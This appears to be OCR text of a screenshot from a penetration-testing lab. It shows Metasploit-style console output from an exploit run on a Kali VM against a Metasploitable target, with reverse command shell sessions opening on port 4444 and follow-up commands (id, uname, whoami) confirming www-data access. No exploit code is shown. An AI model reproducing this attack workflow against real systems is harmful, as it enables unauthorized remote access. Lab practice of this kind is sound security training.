 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 15
root@kali: /ho
File Actions Edit View Help
root@kali: /home/kali × kali@kali: ~ × root@kali: /home/kali ×
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[+] Successfully sent exploit request
[*] Command: echo YfIDmnO6oodKZPde;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Command: echo BpuvGq9AL3spJhLd;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "YfIDmnO6oodKZPde\r\n"
[*] Matching...
[*] A is input...
[*] Reading from socket B
[*] B: "BpuvGq9AL3spJhLd\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (10.0.2.15:4444 → 10.0.2.4:51642) at 2023-06-26
[*] Command shell session 3 opened (10.0.2.15:4444 → 10.0.2.4:51644) at 2023-06-26
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/L
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
hostname
metasploitable
whoami
www-data
Right Ctrl